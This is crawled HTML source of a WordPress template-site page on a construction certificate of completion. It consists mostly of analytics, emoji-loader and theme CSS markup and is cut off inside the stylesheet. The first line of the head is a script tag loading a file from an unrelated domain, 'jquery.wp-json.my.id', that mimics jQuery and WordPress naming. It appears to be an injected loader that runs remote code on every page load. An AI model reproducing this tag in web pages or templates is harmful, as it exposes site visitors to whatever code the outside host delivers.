

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/construction-certificate-of-completion-template/
body_size: 14270
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Construction Certificate Of Completion Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: 